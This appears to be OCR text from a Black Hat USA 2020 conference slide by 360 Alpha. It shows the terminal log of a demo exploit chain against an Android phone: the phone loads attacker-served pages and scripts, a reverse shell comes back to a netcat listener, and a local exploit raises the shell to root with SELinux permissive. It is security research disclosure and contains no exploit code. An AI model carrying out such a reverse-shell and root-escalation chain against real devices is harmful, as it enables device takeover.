 black hat
USA 2020
360 ALPHA
Demo
ggong@360AlphaTeam:./server.py
httpd is started on 8080
netcat listen on 1232
file server listen on 1231
10.42.0.54 - - [28/Aug/2019 20:19:36] "GET /test.html HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:36] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:36] code 404, message File not found
10.42.0.54 - - [28/Aug/2019 20:19:36] "GET /favicon.ico HTTP/1.1" 404 -
10.42.0.54 - - [28/Aug/2019 20:19:36] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:37] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:37] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:39] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:39] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:40] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:40] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:42] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:42] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:43] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:43] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:45] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:45] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:46] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:46] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:47] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:47] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:49] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:49] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:50] "GET /worker.js HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:50] "GET /text.bin HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:52] "GET /test.html HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:52] "GET /priv.html HTTP/1.1" 200 -
10.42.0.54 - - [28/Aug/2019 20:19:52] "GET /priv.js HTTP/1.1" 200 -
file server got connection from ('10.42.0.54', 49450)
send file to phone successfully
wait a reverse shell to connect
reverse shell established
id
uid=10096(u0_a96) gid=10096(u0_a96) groups=10096(u0_a96),3001(net_bt_admin),300
2(net_bt),3003(inet),9997(everybody),20096(u0_a96_cache),50096(all_a96) context
=u:r:untrusted_app:s0:c96,c256,c512,c768
getenforce
getenforce: Couldn't get enforcing status: Permission denied
./r
executing root escalate
you should be in root mode now
id
uid=0(root) gid=0(root) groups=0(root),3001(net_bt_admin),3002(net_bt),3003(ine
t),9997(everybody),20096(u0_a96_cache),50096(all_a96) context=u:r:untrusted_app
:s0:c96,c256,c512,c768
getenforce
Permissive
already get rce in render and mojo is enabled